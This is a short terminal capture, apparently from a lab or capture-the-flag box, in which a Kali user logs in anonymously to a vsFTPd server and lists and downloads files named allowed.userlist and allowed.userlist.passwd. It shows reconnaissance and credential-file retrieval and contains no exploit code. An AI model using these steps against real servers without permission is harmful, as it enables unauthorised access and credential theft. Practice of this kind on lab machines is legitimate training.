 ┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.129.60.250 21
Connected to 10.129.60.250.
220 (vsFTPd 3.0.3)
Name (10.129.60.250:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||43190|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> ls -la
229 Entering Extended Passive Mode (|||44039|)
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Jun 08  2021 .
drwxr-xr-x    2 ftp      ftp          4096 Jun 08  2021 ..
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||41728|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*******************************************************************|    33       38.96 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.90 KiB/s)
ftp>